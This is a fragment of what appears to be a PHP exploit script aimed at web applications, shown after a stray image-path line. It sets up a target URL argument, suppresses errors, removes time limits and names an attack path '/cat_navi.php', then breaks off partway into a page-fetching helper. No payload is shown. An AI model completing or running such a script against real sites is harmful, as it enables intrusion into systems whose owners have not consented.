
die;

}

error_reporting(0);

ini_set("max_execution_time",0);

ini_set("default_socket_timeout",5);

$url=$argv[1];

$exploit1="/cat_navi.php";

Function get_page($url)

{

if(function_exists("file_get_contents"))
